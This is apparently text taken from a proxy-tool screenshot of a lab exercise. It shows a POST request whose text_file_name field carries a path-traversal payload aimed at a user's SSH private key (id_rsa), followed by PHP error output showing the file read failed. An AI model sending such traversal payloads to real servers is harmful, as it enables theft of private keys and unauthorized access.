 Pretty Raw Hex
\n
POST /index.php?page=ssp.php HTTP/1.1
Host: 192.168.81.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://192.168.81.132
Connection: close
Referer: http://192.168.81.132/index.php?page=ssp.php
Cookie: uid=1
Upgrade-Insecure-Requests: 1
text_file_name=../../../../../../home/alamo/.ssh/id_rsa&B=Display+File
Pretty Raw Hex Render
\n
function.fopen'>
function.fopen
</a>
]: failed to open stream: No such file or directory in <b>
/var/apache2/htdocs/ssp.php
</b>
on line <b>
29
</b>
<br />
31 <br />
32 <b>
Warning
</b>
: stream_get_contents() expects parameter 1 to be resource, boolean given
in <b>
/var/apache2/htdocs/ssp.php
</b>
on line <b>
30
</b>
<br />
33 <br />
34 <b>
Warning
</b>
: fclose(): supplied argument is not a valid stream resource in <b>
/var/apache2/htdocs/ssp.php
</b>